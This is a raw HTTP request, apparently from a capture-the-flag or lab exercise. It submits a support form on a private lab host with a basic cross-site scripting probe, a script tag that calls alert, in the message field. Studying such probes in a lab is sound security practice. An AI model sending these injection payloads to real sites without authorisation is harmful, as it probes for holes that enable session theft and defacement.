 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40gmail.com&phone=088473483&message=<script>alert("Hello")</script>